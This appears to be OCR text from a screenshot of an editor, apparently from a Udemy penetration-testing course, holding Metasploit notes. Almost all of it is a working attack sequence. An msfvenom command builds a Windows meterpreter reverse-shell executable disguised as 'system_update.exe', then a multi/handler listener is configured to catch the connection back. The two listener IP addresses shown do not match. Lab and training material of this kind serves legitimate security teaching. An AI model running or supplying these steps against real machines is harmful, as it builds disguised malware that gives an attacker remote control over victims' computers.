 1 2 3 4
17:53
~/Desktop/Metasploit-MSF VENOM sYSTEM - Mousepad
File Edit Search View Document Help
1 Msf venom-
2
3 ifconfig
4 msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.109 lport=4444 -f exe >
system_update.exe
5 msfconsole
6 use exploit/multi/handler
7 set payload windows/meterpreter/reverse_tcp
8 show options
9 set lhost 192.168.1.129
10 run
11 meterpreter > sysinfo
12 --help
13
ûdemy